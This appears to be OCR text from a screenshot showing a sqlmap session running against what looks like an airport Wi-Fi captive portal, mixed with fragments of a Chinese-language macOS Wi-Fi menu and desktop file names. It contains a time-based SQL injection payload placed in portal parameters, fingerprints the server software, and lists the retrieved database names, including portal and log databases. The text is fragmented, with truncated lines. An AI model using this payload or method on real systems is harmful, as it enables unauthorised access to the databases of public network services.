 Ralink
42%
周日 下午2:41
ver007 — Python — ttys000 — 80×24
5' AND SLEEP(5) AND 'flji'='flji&terminal_ip=&terminal_mac=00
ent_type=2&vlan_id=0
---
do you want to exploit this SQL injection? [Y/n]
[14:34:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.6, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[14:34:42] [INFO] fetching database names
[14:34:42] [INFO] fetching number of databases
[14:34:42] [WARNING] time-based comparison requires larger sta
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay
'--time-sec')? [Y/n]
[14:34:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:34:59] [INFO] adjusting time delay to 1 second due to good response times
8
[14:34:59] [INFO] retrieved: information_schema
[14:36:15] [INFO] retrieved: apcenter
[14:36:49] [INFO] retrieved: apcenter_log
[14:37:42] [INFO] retrieved: mysql
[14:38:04] [INFO] retrieved: performance_schema
[14:39:17] [INFO] retrieved: portal_base_db
[14:40:18] [INFO] retrieved: portal_log
Wi-Fi：打开
关闭 Wi-Fi
✓ AirportSZ
3G_ABC
AndroidAP
GREENERY CAFE ^ _ ^
hzoms
SZairport
加入其他网络...
创建网络...
打开网络偏好设置...
GZ
ZIP
无线诊断-
RN8...1.tar.gz
2014-09
wheez...b
TXT
code.jpg